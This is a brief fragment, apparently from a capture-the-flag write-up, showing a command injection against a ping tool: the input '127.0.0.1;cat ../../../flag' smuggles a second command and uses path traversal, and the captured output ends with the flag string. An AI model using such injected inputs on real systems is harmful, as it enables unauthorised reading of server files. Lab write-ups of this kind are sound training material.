 127.0.0.1;cat ../../../flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.030 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.047 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.059 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.030/0.045/0.059 ms
flag{d0e59001-8571-4236-90a1-4f30325af41b}